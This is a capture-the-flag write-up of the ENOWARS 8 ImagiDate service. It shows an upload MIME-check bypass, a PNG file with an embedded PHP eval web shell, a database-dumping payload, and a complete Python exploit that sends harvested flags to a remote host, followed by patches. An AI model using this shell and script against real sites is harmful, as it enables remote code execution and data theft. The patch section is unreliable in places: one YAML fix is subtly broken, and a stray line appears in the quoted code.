ENOWARS A/D 8 - ImagiDate Service
This post analyzes the ImagiDate service exploited during the ENOWARS 8 Attack Defence competition. It details the discovery of vulnerabilities, the exploitation process using a crafted PHP payload, and the subsequent security patches implemented to prevent such attacks in the future.
This saturday I have participated in the ENOWARS 8 Attack Defence competition with my team CyberHero. We managed to get 35th place with total of 28894.98 points.
ImagiDate Service Analysis
ImagiDate is a simulated online dating application featuring a basic user interface for registration and login. It comprises a PHP frontend and a Python API. Notably, the Python API is not publicly accessible, meaning interactions with it must occur through the frontend.
Upon creating a new account and logging in, users are presented with a profile page offering several options. Users can post new comments on their profile, which can be designated as either public or private.
Participants were provided with an attack.json file containing all necessary credentials and IDs required for executing exploits.
Source Code Inspection
An examination of the source code revealed a file upload feature within upload.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
<?php
session_start();
error_reporting(0);
dd
if (!isset($_SESSION["user_id"])) {
header("Location: login.php");
exit();
}
$username = $_SESSION["username"];
$upload_dir = "uploads/" . md5($username) . "/";
if (!file_exists($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
if ($_FILES["image"]["error"] == UPLOAD_ERR_OK) {
$destination = $upload_dir . $_FILES["image"]["name"];
$mime_check = getimagesize($_FILES["image"]["tmp_name"])["mime"];
if ($mime_check == "image/png" || $mime_check == "image/jpeg"){
if (move_uploaded_file($_FILES["image"]["tmp_name"], $destination)) {
header("Location: profile.php?id=" . $_SESSION["user_id"]);
exit();
} else {
echo "Error: Failed to move uploaded file.";
exit();
}
} else {
echo "Error uploading file: Not an Image";
}
} else {
echo "Error uploading file: " . $_FILES["image"]["error"];
exit();
}
?>
Although lines 22 and 23 implement MIME type protection, this can be circumvented by creating a PHP file with a valid image MIME type. By inspecting network traffic, we detected this type of attack and utilized a valid image to create a image.php file. The PHP code execution on the remote server was achieved by naming the file with a .php extension.
The payload used, represented in hexadecimal, is as follows:
1
89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 00 00 00 01 00 00 00 01 08 06 00 00 00 1f 15 c4 89 00 00 00 01 73 52 47 42 00 ae ce 1c e9 00 00 00 0d 49 44 41 54 18 57 63 88 d8 32 eb 3f 00 05 b4 02 a6 bc 42 03 17 00 00 00 00 49 45 4e 44 ae 42 60 82 0d 0a 3c 3f 70 68 70 20 76 61 72 5f 64 75 6d 70 28 65 76 61 6c 28 24 5f 47 45 54 5b 22 62 68 22 5d 29 29 3b 3f 3e
This essentially embeds a PHP payload inside an image, satisfying MIME type requirements. The PHP payload:
1
<?php var_dump(eval($_GET["bh"]));?>
By uploading this payload through any user account and accessing it via /uploads/<user_hash>/image.php?bh=, we could execute PHP code to extract flags from private comments of users listed in attack.json.
An example PHP payload, which must be URL-encoded to avoid errors, is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
include ('../../config.php');
$stmt = $conn->prepare("SELECT comment_text FROM comments AS c
INNER JOIN users as u ON (u.id = c.user_id)
WHERE u.username IN (""" + usernames + """)");
$stmt->execute();
$result = $stmt->get_result();
$res = [];
while ($row = $result->fetch_assoc()) {
$res[] = $row['comment_text'];
}
$stmt->close();
var_dump($res);
The database connection is facilitated by config.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
error_reporting(0);
define('DB_SERVER', 'db');
define('DB_USERNAME', 'date');
define('DB_PASSWORD', 'somepassword');
define('DB_DATABASE', 'date');
$conn = new mysqli(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_DATABASE);
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
The final script used in the attack can be found below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
import requests
import random
import string
import hashlib
import urllib.parse
import re
from pwn import *
def get_data(service):
attacks_json = "https://8.enowars.com/scoreboard/attack.json"
json_data = requests.get(attacks_json).json()
services = json_data['services']
attack_data = services[service]
ips = services[service].keys()
return (attack_data, ips)
def gen_random_creds():
username = ''.join(random.choices(string.ascii_lowercase + string.digits, k=8))
password = ''.join(random.choices(string.ascii_lowercase + string.digits, k=8))
return (username, password)
def register(ip, creds, session):
url = f"http://{ip}:8080/register.php"
username, password = creds
data = {
"username": username,
"password": password,
"confirm_password": password,
"gender": "male",
"age": 69
}
session.post(url, data=data, timeout=3)
def login(ip, creds, session):
url = f"http://{ip}:8080/login.php"
username, password = creds
data = {
"username": username,
"password": password
}
response = session.post(url, data=data, timeout=3)
def upload_image(ip, session):
url = f"http://{ip}:8080/upload.php"
files = {
"image": open("image.php", "rb")
}
response = session.post(url, files=files, timeout=3)
def exploit_image(ip, session, attack_data, username_hash):
usernames = []
for attack in attack_data.keys():
data = attack_data[attack]
for key in data.keys():
usernames.append(data[key][0].split(' ')[1])
username_payload_body = "','".join(usernames)
username_payload = "'" + username_payload_body + "'"
exploit = f\"\"\"
include ('../../config.php');
$stmt = $conn->prepare("SELECT comment_text FROM comments AS c
INNER JOIN users as u ON (u.id = c.user_id)
WHERE u.username IN ({username_payload})");
$stmt->execute();
$result = $stmt->get_result();
$res = [];
while ($row = $result->fetch_assoc()) {
$res[] = $row['comment_text'];
}
$stmt->close();
var_dump($res);
\"\"\"
urlencoded_exploit = urllib.parse.quote(exploit)
res = session.get(f"http://{ip}:8080/uploads/{username_hash}/image.php?bh={urlencoded_exploit}", timeout=3)
data = res.text
pattern = r'ENO[A-Za-z0-9+\/=]{48}'
flags = re.findall(pattern, data)
return flags
def send_lines_to_server(ip, port, lines):
try:
connection = remote(ip, port)
for line in lines:
connection.sendline(line)
response = connection.recvline()
print(f"Received: {response.decode('utf-8').strip()}")
connection.close()
except Exception as e:
print(f"An error occurred: {e}")
def exploit():
attack_data, ips = get_data("ImagiDate")
session = requests.Session()
flags = []
for ip in ips:
print(f"Exploiting {ip}")
try:
creds = gen_random_creds()
username, password = creds
register(ip, creds, session)
login(ip, creds, session)
exploit_data = attack_data[ip]
username_hash = hashlib.md5(username.encode('utf-8')).hexdigest()
upload_image(ip, session)
flags_data = exploit_image(ip, session, exploit_data, username_hash)
flags.extend(flags_data)
except Exception as e:
pass
send_lines_to_server("10.0.13.37", 1337, flags)
while True:
time.sleep(60)
exploit()
Service Patch Implementation
To secure the application, several patches were implemented. One critical patch involved updating the hardcoded MySQL password in config.php:
1
2
3
4
5
// old
define('DB_PASSWORD', 'somepassword');
// new
define('DB_PASSWORD', 'REDACTED');
Additionally, two measures were introduced to prevent PHP file uploads:
Extension Check
1
2
3
4
5
6
7
8
9
10
11
12
$destination = $upload_dir . $_FILES["image"]["name"];
$file_name = basename($_FILES["image"]["name"]);
$file_ext = strtolower(pathinfo($file_name, PATHINFO_EXTENSION));
$allowed_exts = ["jpg", "jpeg", "png"];
if (!in_array($file_ext, $allowed_exts)) {
echo "Error: Invalid file extension.";
exit();
}
$mime_check = getimagesize($_FILES["image"]["tmp_name"])["mime"];
YAML Safety
1
2
3
4
5
6
7
# old
parsed_data = yaml.load(yaml_data, yaml.Loader)
yaml.dump(user_info, open(file_path, "w"))
# new
parsed_data = yaml.safe_load(yaml_data, yaml.Loader)
yaml.safe_dump(user_info, open(file_path, "w"))
To prevent injection via registration data, length checks and word blacklists were implemented:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ALLOWED_LEN = 20;
$BLACKLISTED_STRINGS = ['python', 'exec'];
function contains_blacklisted_string($string, $blacklist) {
foreach ($blacklist as $blacklisted) {
if (stripos($string, $blacklisted) !== false) {
return true;
}
}
return false;
}
if (
strlen($username) > $ALLOWED_LEN || strlen($gender) > $ALLOWED_LEN
|| strlen($requested_username) > $ALLOWED_LEN || !is_numeric($age)
) {
echo "Your Input seems to be wrong. Some parameter was too large";
exit();
}
if (contains_blacklisted_string($punchline, $BLACKLISTED_STRINGS)) {
echo "Your punchline contains forbidden content.";
exit();
}
By implementing these patches, we significantly improved the security of the ImagiDate service, mitigating the vulnerabilities that were exploited during the competition.


